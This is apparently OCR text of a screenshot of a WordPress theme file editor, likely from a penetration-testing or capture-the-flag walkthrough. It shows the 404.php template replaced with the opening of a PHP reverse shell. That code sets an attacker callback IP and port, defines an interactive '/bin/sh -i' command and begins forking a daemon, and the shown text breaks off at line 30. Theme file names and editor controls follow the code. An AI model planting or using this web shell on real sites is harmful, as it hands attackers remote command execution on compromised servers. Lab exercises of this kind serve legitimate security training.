 1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.9.0.172' //CHANGE THIS
6 $port = 443;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21     // Fork and have the parent process exit
22     $pid = pcntl_fork();
23
24     if ($pid == -1) {
25         printit("ERROR: Can't fork");
26         exit(1);
27     }
28
29     if ($pid) {
30         exit(0);  // Parent exits
Theme Files
assets ▼
css ▼
editor-style-block-rtl.css
editor-style-block.css
editor-style-classic-rtl.css
editor-style-classic.css
js ▼
color-calculations.js
customize-controls.js
customize-preview.js
customize.js
editor-script-block.js
index.js
skip-link-focus-fix.js
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes ▼
Documentation:
Function Name...
Look Up
Update File